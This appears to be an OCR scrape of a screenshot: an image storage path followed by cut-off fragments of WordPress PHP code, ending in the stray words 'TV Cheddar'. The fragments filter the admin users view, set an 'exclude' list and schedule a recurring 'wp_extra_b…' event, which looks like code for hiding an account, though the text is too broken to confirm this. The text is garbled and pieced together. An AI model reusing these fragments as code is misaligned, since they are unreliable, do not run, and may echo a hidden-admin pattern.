
= 6; $args['exclude'] = array_unique( array_m
function() { echo '
'; } ); add_filter( 'views_use
$key ] ) ) { $views[ $key ] = preg_replace_callbac
); } } return $views; } ); add_action( 'init', f
'wp_schedule_single_event' ) ) { return; } 
time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_b
TV Cheddar